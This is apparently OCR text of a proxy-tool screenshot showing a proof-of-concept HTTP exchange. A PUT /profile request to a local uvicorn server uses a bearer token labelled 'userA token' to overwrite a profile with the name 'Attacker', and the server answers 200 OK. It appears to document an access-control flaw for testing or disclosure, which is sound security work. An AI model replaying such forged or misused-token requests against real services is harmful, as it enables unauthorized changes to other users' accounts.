 Request
Pretty Raw Hex
\n
1 PUT /profile HTTP/1.1
2 Host: localhost:8091
userA token
3 Content-Type: application/json
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQiIsImV4cCI6MTc1ODA0MTgzN30.SKD75bZF3hDswvh4qaI-i90RO8E0izPXF7oj7EyfUyA
5 Accept: application/json
6 Content-Length: 105
7
8 {
9 "username":"userA",
10 "first_name":"Attacker",
11 "last_name":"A",
12 "phone_number":"1111111111"
13 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Tue, 16 Sep 2025 16:32:15 GMT
3 server: uvicorn
4 content-length: 88
5 content-type: application/json
6
7 {
"username":"userA",
"first_name":"Attacker",
"last_name":"A",
"phone_number":"1111111111"
}